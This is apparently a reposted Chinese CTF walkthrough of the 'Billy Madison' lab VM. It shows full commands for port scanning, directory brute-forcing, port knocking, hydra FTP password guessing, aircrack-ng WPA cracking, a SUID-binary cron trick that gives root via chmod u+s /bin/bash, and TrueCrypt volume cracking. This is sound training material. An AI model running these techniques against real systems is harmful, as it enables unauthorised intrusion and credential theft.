2024-6-17 01:48:2 Author: www.freebuf.com(查看原文) 阅读量:6 收藏
| IP | Opening Ports |
|---|---|
| 192.168.8.101 | TCP:22,23,69,80,137,138,139,445,2525 |
$ nmap -p- 192.168.8.101 --min-rate 1000 -sC -sV
扫描结果
Nmap scan report for 192.168.8.101 (192.168.8.101)
Host is up (0.0030s latency).
Not shown: 65526 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
23/tcp open tcpwrapped
69/tcp open caldav Radicale calendar and contacts server (Python BaseHTTPServer)
|_http-server-header: MadisonHotelsWordpress
|_http-generator: WordPress 1.0
|_http-title: Welcome | Just another WordPress site
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Oh nooooooo!
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2525/tcp open smtp SubEtha smtpd
| smtp-commands: BM, 8BITMIME, AUTH LOGIN, Ok
|_ SubEthaSMTP null on BM Topics: HELP HELO RCPT MAIL DATA AUTH EHLO NOOP RSET VRFY QUIT STARTTLS For more info use "HELP <topic>". End of HELP info
Service Info: Host: BM
Host script results:
|_clock-skew: mean: 1h40m00s, deviation: 2h53m13s, median: 0s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-06-16T08:14:15
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: bm
| NetBIOS computer name: BM\x00
| Domain name: \x00
| FQDN: bm
|_ System time: 2024-06-16T03:14:13-05:00


通过telnet 后我们发现一个提示,大致意思是Eric猜测Billy正在破解wifi,这里给出了一个hit,密文rkfpuzrahngvat并且说不会使用ROTten进行加密,实际上就是用ROT13
$ echo "rkfpuzrahngvat" | tr 'A-Za-z' 'N-ZA-Mn-za-m'
解密结果:
exschmenuating
目录形式访问,我们得到一个日记,其中记录了一些信息
http://192.168.8.101/exschmenuating/

I .capturedthe whole thing in this folder for later lulz. I put "veronica" somewhere in the file namebecause I bet you a million dollars she uses her name as part of her passwords- if that's true, she rocks! Anyway, malware installation successful. I'm now in complete control of Bill's machine!
主机中可能存在veronica用户,并且密码可能是包含veronica,并且在captured前加了一个点符号,大概是一个cap数据文件
我们需要通过该信息进行爆破.cap文件
将有关于veronica字段的字典过滤
$ grep -i veronica /usr/share/wordlists/rockyou.txt >veronica.txt
$ gobuster dir -u "http://192.168.8.101/exschmenuating/" -w veronica.txt -x cap

将文件下载
http://192.168.8.101/exschmenuating/012987veronica.cap

我们过滤出以下6封邮件
# 我知道你比比利更频繁地使用他的电脑,所以我想告诉你,公司正在为所有在家工作的用户推出一款新的防病毒程序。只需点击这里安装,好吗?
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:56:50 -0500
To: [email protected]
From: [email protected]
Subject: VIRUS ALERT!
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
Hey Veronica,
Eric Gordon here.
I know you use Billy's machine more than he does, so I wanted to let you know that the company is rolling out a new antivirus program for all work-from-home users. Just <a href="http://areallyreallybad.malware.edu.org.ru/f3fs0azjf.php">click here</a> to install it, k?
Thanks. -Eric
.
QUIT
# 谢谢你的消息。我尝试下载那个文件,但我的防病毒软件拦截了它。
# 你能直接通过FTP把它上传给我们吗?我们一直把FTP关闭,除非有人使用“Spanish Armada”组合连接。(通过这个链接可以看到剧中会说出一组序列组合),暗示这里用到了端口敲门
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:57:00 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 21:57:00 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE: VIRUS ALERT!
Eric,
Thanks for your message. I tried to download that file but my antivirus blocked it.
Could you just upload it directly to us via FTP? We keep FTP turned off unless someone connects with the "Spanish Armada" combo.
https://www.油官.com/watch?v=z5YU7JwVy7s
-VV
.
QUIT

# 谢谢,那太完美了。请为我设置一个用户名为“eric”,密码为“ericdoesntdrinkhisownpee”的账户。
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:57:11 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 21:57:11 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[2]: VIRUS ALERT!
Veronica,
Thanks that will be perfect. Please set me up an account with username of "eric" and password "ericdoesntdrinkhisownpee."
-Eric
.
QUIT
# 可以了
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:57:21 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 21:57:21 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[3]: VIRUS ALERT!
Eric,
Done.
-V
.
QUIT
# 太好了,文件已经上传到FTP服务器,请在终端中使用你的账户运行该文件 - 安装将会自动进行,你不会收到任何弹出窗口或类似的东西。谢谢!
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:57:31 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 21:57:31 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[4]: VIRUS ALERT!
Veronica,
Great, the file is uploaded to the FTP server, please go to a terminal and run the file with your account - the install will be automatic and you won't get any pop-ups or anything like that. Thanks!
-Eric
.
QUIT
# 我点击了链接,现在这台电脑表现得非常奇怪。防病毒程序弹出警报,我的鼠标开始自动移动,背景也改变了颜色,还有其他一些奇怪的事情发生。我打算把这封邮件发给你,然后关闭电脑。我担心一些重要的文件,而比利正在忙着他的12年级期末大作业。我不希望发生任何事情影响到他!
EHLO kali
MAIL FROM:<[email protected]>
RCPT TO:<[email protected]>
DATA
Date: Sat, 20 Aug 2016 21:57:41 -0500
To: [email protected]
From: [email protected]
Subject: test Sat, 20 Aug 2016 21:57:41 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
RE[5]: VIRUS ALERT!
Eric,
I clicked the link and now this computer is acting really weird. The antivirus program is popping up alerts, my mouse started to move on its own, my background changed color and other weird stuff. I'm going to send this email to you and then shut the computer down. I have some important files I'm worried about, and Billy's working on his big 12th grade final. I don't want anything to happen to that!
-V
.
QUIT
我们使用knock命令,来进行敲门
$ knock 192.168.8.101 1466 67 1469 1514 1981 1986 -d 200
如果这里敲门未响应是因为之前的nmap扫描导致序列错乱,重启靶机再次尝试即可

然后21端口就开放了
$ ftp [email protected]
密码:ericdoesntdrinkhisownpee
ftp> passtive关闭被动模式ftp> get .notes

查看文件

大致意思是,Eric放了一个SSH后门,要发送一封特殊邮件(发送一封包含文本:“My kid will be a ________ _________” 的电子邮件),这个SSH后门才会开放.
打开文中链接,来到剧中寻找答案

他的儿子将会成为一个足球运动员

$ swaks --to [email protected] --from [email protected] --server 192.168.8.101:2525 --body "My kid will be a soccer player" --header "Subject: My kid will be soccer player"
这时候再次扫描端口,开放了ssh端口
$ nmap -p- 192.168.8.101 -Pn --min-rate 1000 -sV


其实有一个veronica用户,所以需要在ftp爆破
$ hydra -l veronica -P veronica.txt ftp://192.168.8.101
再通过ftp登录

将这两个文件下载
是你的小伙伴Billy。我很抱歉半夜离开,但我想破解Eric的无线网络,然后捉弄他。
我还没有完全成功,但至少有了个开头。

我们需要这个无线数据包,帮助Billy破解Eric的无线网络密码
$ aircrack-ng eg-01.cap -w /usr/share/wordlists/rockyou.txt

密码:triscuit*
$ ssh [email protected] -p 1974


suw82jjapj

eric@BM:~$ find / -perm -4000 -type f 2>null

eric@BM:~$ touch /tmp/h4ckeric@BM:~$ /usr/local/share/sgml/donpcgd /tmp/h4ck /etc/cron.hourly/h4ckeric@BM:~$ echo -e '#!/bin/bash\nchmod u+s /bin/bash' > /etc/cron.hourly/h4ckeric@BM:~$ chmod +x /etc/cron.hourly/h4ckeric@BM:~$ cat /etc/cron.hourly/h4ck
donpcgd具有root权限来把/tmp/h4ck 复制移到 /etc/cron.hourly/h4ck
等待一会,直接获取root权限
$ bash -p


dh2i1poad
$ cd /PRIVATE/

$ cat hint.txt

文件中给了我们提示:https://en.维姬百科.org/wiki/Billy_Madison
我们将文件下载保存
bash-4.3# cp BowelMovement /var/www/html/
http://192.168.8.101/
根据网站来进行字典生成
$ cewl --depth 0 https://en.维姬百科.org/wiki/Billy_Madison > ./billy.txt

我们需要破解这个加密后的归档文件
$ truecrack -v -t BowelMovement -w billy.txt
用truecrypt解密
$ sudo cryptsetup --type tcrypt open BowelMovement h4ck13
密码:execrable$ sudo mkdir /mnt/h4ck13$ sudo mount /dev/mapper/h4ck13 /mnt/h4ck13


$ cp /mnt/h4ck13/secret.zip ./
$ unzip secret.zip
使用以下配置来绕过端口限制

当你想要修改 Firefox 的配置以允许特定端口访问时,可以按照以下步骤进行操作:
打开 Firefox:
在 Kali Linux 中打开 Firefox 浏览器。输入配置地址:
在地址栏中输入about:config并按下 Enter 键。Firefox 会显示一个警告页面,告诉你谨慎操作,点击“接受风险并继续”。搜索配置项:
在搜索框中输入network.security.ports.banned.override,这是控制 Firefox 禁止访问的端口列表的配置项。添加新的允许端口:
如果找不到这个配置项,可以右键点击页面空白处,选择“新建” -> “字符串”来创建这个配置项。设置允许的端口:
在弹出的对话框中,输入69(如果需要允许多个端口,可以用逗号分隔,例如69,1234),然后点击“确定”。验证修改:
确认已经添加了正确的端口号到配置项中。重新启动 Firefox:
关闭所有 Firefox 窗口,然后重新启动 Firefox 以应用修改的配置。
如有侵权请联系:admin#unsafe.sh